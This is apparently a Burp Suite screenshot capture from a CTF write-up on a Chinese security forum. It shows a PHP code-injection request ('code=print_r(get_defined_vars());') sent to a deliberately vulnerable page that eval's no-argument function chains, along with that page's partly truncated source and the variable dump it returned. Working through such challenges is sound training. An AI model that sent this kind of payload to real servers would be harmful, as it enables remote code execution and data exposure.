 Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
GET /1.php?flag=phpinfo();&code=print_r(get_defined_vars()); HTTP/1.1
Host: 4
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
Content-Type: text/html
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />highlight_file</span><span style=
style="color: #0000BB">__FILE__</span><span style="color: #007700">);<br />if
#DD0000">';'&nbsp;</span><span style="color: #007700">===&nbsp;</span><span
#0000BB">preg_replace</span><span style="color: #007700">(</span><span style=
#DD0000">'/[^\W]+\((?R)?\)/'</span><span style="color: #007700">,&nbsp;</sp
#DD0000">''</span><span style="color: #007700">,&nbsp;</span><span style="col
style="color: #007700">[</span><span style="color: #DD0000">'code'</span><spa
#007700">]))&nbsp;{&nbsp;&nbsp;&nbsp;&nbsp;<br />&nbsp;&nbsp;&nbsp;&nbs
#0000BB">$_GET</span><span style="color: #007700">[</span><span style="color:
style="color: #007700">]);<br />}<br /></span><span style="color: #0000BB">?&g
</span>
</code>Array
(
[_GET] => Array
(
[flag] => phpinfo();
[code] => print_r(get_defined_vars());
)
[_POST] => Array
(
)
[_COOKIE] => Array
(
)
[_FILES] => Array
(
)
)
先知社区